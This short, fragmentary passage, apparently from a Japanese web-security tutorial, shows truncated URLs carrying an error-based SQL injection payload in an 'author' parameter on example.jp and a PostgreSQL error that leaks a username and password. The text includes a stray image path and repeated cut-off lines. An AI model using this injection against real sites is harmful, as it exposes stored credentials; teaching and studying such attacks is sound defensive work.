 http://example.jp/44/44-001.php?author='+and+cast((select+i...
http://example.jp/44/44-001.php?author='+and+cast((se
http://example.jp/44/44-001.php?author='...
Warning: pg_query() [function.pg-query]: Query failed: ERROR: 型integerの
入力構文が無効です: "yamada:pass1" in /var/www/44/44-001.php on line
7